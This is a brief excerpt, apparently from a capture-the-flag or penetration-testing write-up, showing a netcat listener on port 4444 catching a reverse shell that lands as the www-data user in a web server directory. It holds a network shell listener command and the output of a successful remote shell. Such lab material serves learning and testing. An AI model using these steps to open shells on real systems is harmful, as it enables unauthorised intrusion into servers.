 > sudo nc -lvnp 4444
Password:
Connection from 10.82.170.236:53312
bash: cannot set terminal process group (488): Inappropriate ioctl for dev
ice
bash: no job control in this shell
www-data@ubuntu:/var/www/html/development_testing$
www-data@ubuntu:/var/www/html/development_testing$